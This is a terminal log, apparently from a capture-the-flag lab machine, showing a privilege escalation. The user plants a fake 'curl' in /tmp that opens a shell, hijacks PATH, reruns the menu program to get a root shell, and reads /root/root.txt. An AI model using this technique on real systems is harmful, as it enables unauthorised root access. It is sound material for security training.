 kenobi@kenobi:~$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :4
Invalid choicekenobi@kenobi:~$ cd /tmp
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# cat /root/root.txt